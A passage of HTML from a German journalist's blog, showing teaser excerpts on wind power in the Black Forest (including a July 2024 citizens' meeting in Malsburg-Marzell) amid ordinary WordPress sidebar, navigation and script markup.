<p>Wo macht Windenergie Sinn? Und wie schaut es aus mit Windkraft im Schwarzwald? Zwei Vorträge zum Thema, die ich sehr empfehle.</p>
<p> <a href="https://www.takkiwrites.com/vortraege-zur-windenergie/" class="more-link"><span class="screen-reader-text">Vorträge zur Windenergie</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/windkraft-schwarzwald/" rel="tag">Windkraft Schwarzwald</a></span></footer></article><!-- #post-10168 -->

<article id="post-10144" class="post-10144 post type-post status-publish format-standard has-post-thumbnail hentry category-schwarzwald category-windkraft tag-malsburg-marzell tag-windkraft">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/protokoll-buergerinfo-windkraft-malsburg-marzell/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2024/07/Halle_hinten-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Protokoll Bürgerinfo Windkraft Malsburg-Marzell" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/07/Halle_hinten-672x372.jpg 672w, https://www.takkiwrites.com/wp-content/uploads/2024/07/Halle_hinten-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/schwarzwald/" rel="category tag">Schwarzwald</a>, <a href="https://www.takkiwrites.com/category/windkraft/" rel="category tag">Windkraft</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/protokoll-buergerinfo-windkraft-malsburg-marzell/" rel="bookmark">Protokoll Bürgerinfo Windkraft Malsburg-Marzell</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/protokoll-buergerinfo-windkraft-malsburg-marzell/" rel="bookmark"><time class="entry-date" datetime="2024-07-29T10:33:56+02:00">29 Juli ’24</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/protokoll-buergerinfo-windkraft-malsburg-marzell/#comments">2 Kommentare</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Wer von auswärts am Donnerstag, 25. Juli 2024 zur Bürgerinformationsveranstaltung Windkraft nach Malsburg-Marzell in den Ortsteil Marzell gefahren ist, dem dürfte eines aufgefallen sein: Nirgendwo ist ein Anti-Windkraft-Plakat zu sehen. Anders als im Tal nebenan, im Kleinen Wiesental, wo die Bürger an vielen Orten ihre Meinung zur Windkraft plakativ kundtun. Dass in Malsburg-Marzell „e ruuche Wind fegt“, was das Thema Windkraft betrifft, ist seit Donnerstag wohl jedem klar geworden, der an diesem Abend in der vollbesetzten Stockberghalle anwesend war.</p>
<p> <a href="https://www.takkiwrites.com/protokoll-buergerinfo-windkraft-malsburg-marzell/" class="more-link"><span class="screen-reader-text">Protokoll Bürgerinfo Windkraft Malsburg-Marzell</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/malsburg-marzell/" rel="tag">Malsburg-Marzell</a><a href="https://www.takkiwrites.com/tag/windkraft/" rel="tag">Windkraft</a></span></footer></article><!-- #post-10144 -->
		<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">
			Beitragsnavigation		</h1>
		<div class="pagination loop-pagination">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.takkiwrites.com/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.takkiwrites.com/page/162/">162</a>
<a class="next page-numbers" href="https://www.takkiwrites.com/page/2/">Nächste &rarr;</a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
			
		</div><!-- #content -->
	</div><!-- #primary -->
	<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/windkraft-schonach-und-das-schweigen-im-wald/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2025/09/DJI_20250717013758_0036_Sirnitz-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="default" style="" title="Windkraft Schonach und das Schweigen im Wald" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2025/09/DJI_20250717013758_0036_Sirnitz-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2025/09/DJI_20250717013758_0036_Sirnitz-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2025/09/DJI_20250717013758_0036_Sirnitz-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2025/09/DJI_20250717013758_0036_Sirnitz-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/windkraft-schonach-und-das-schweigen-im-wald/"     class="tptn_link"><span class="tptn_title">Windkraft Schonach und das Schweigen im Wald</span></a><span class="tptn_excerpt"> Klammheimlich hat die Windkraft Schonach Ende Juni den Genehmigungsantrag für neun Windenergieanlagen für den Windpark Wasen beim Landratsamt Lörrach eingereicht. Die Bürgermeister der&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/exkursion-baustelle-windpark-dreispitz-sirnitz-1-10-2025/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="default" style="" title="Exkursion Baustelle Windpark Dreispitz/Sirnitz 1.10.2025" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/exkursion-baustelle-windpark-dreispitz-sirnitz-1-10-2025/"     class="tptn_link"><span class="tptn_title">Exkursion Baustelle Windpark Dreispitz/Sirnitz 1.10.2025</span></a><span class="tptn_excerpt"> Am Mittwoch, 1. Oktober 2025 fand eine gemeinsame Begehung der Baustelle des Windparks Dreispitz/Sirnitz statt. Teilgenommen haben Vertreter des BUND, regioWasser eV., Badenova,&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/kraftorte-im-suedlichen-schwarzwald/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2019/03/Cover_Kraftorte_Blog-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Cover_Kraftorte_Blog" style="" title="Kraftorte im südlichen Schwarzwald" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/03/Cover_Kraftorte_Blog-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Cover_Kraftorte_Blog-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Cover_Kraftorte_Blog-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Cover_Kraftorte_Blog-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/03/Cover_Kraftorte_Blog-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Cover_Kraftorte_Blog-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Cover_Kraftorte_Blog-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Cover_Kraftorte_Blog-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/kraftorte-im-suedlichen-schwarzwald/"     class="tptn_link"><span class="tptn_title">Kraftorte im südlichen Schwarzwald</span></a><span class="tptn_excerpt"> Druckfrisch eingetroffen: Mein neustes Buch "Kraftorte im südlichen Schwarzwald - Wanderungen zu mystischen Orten und geheimnisvollen Plätzen". Darin beschreibe ich 29 mystische Orte&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
</div><!-- #main-content -->

<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
